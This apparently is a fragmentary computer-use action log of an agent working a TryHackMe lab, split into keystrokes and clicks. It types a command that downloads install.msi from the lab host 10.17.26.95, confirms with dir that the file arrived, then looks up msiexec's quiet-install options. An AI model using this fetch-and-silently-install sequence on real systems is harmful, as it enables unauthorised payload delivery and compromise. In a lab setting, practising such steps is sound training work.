
type("lcache -")

type("f http")

type("://10.17.26.95/")

type("instal")

type("l.msi")

type("install.")

type("msi")

key("Return")

List the folder with dir to confirm install.msi arrived, then return to TryHackMe
type("di")

key("Return")

scroll("up", 3)

left_click(667, 623)

mouse_move(224, 468)

Look up the Microsoft Docs msiexec reference and read its Display (quiet install) options
double_click(162, 476)

left_click(215, 241)
